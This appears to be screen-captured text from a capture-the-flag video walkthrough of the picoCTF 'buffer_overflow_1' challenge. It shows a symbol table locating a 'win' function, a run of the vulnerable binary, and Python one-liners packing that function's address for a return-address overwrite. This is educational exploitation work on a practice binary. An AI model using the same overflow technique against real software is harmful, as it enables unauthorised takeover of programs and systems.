 /bin/bash
En
1:38 PM
John Hammond
64: 0804874c 4 OBJECT GLOBAL DEFAULT 16 _IO_stdin_used
65: 00000000 0 FUNC GLOBAL DEFAULT UND __libc_start_main@@GLIBC_
66: 080486d0 93 FUNC GLOBAL DEFAULT 14 __libc_csu_init
67: 080485cb 100 FUNC GLOBAL DEFAULT 14 win
68: 00000000 0 FUNC GLOBAL DEFAULT UND setvbuf@@GLIBC_2.0
69: 00000000 0 FUNC GLOBAL DEFAULT UND fopen@@GLIBC_2.1
70: 0804a044 0 NOTYPE GLOBAL DEFAULT 26 _end
71: 080484d0 0 FUNC GLOBAL DEFAULT 14 _start
72: 08048748 4 OBJECT GLOBAL DEFAULT 16 _fp_hw
73: 0804a03c 4 OBJECT GLOBAL DEFAULT 26 stdout@@GLIBC_2.0
74: 0804a03c 0 NOTYPE GLOBAL DEFAULT 26 __bss_start
75: 0804865d 99 FUNC GLOBAL DEFAULT 14 main
76: 00000000 0 NOTYPE WEAK DEFAULT UND _Jv_RegisterClasses
77: 0804a03c 0 OBJECT GLOBAL HIDDEN 25 __TMC_END__
78: 00000000 0 FUNC GLOBAL DEFAULT UND setresgid@@GLIBC_2.0
79: 00000000 0 NOTYPE WEAK DEFAULT UND _ITM_registerTMCloneTable
80: 080483ec 0 FUNC GLOBAL DEFAULT 11 _init
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$ ./vuln
Please enter your string:
a
Okay, time to return... Fingers Crossed... Jumping to 0x80486b3
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$ python -c "import struct; print struct.pack('<
I', 0x080485cb)"
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$ python -c "import struct; print repr(struct.pa
ck('<I', 0x080485cb))"
'\xcb\x85\x04\x08'
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$ ^C
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$